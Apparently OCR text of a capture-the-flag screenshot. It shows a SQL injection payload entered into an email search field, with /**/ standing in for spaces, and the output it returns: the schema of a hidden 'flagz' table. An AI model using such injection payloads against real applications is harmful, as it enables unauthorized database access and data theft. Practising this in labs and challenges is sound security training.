 Email Search Results
[?] Searching messages for email 'UNION/**/SELECT/**/sql/**/FROM/**/
sqlite_schema--@ff.com...
[Y] Found message for email: CREATE TABLE flagz ( id INTEGER PRIMARY
KEY AUTOINCREMENT NOT NULL, flag TEXT )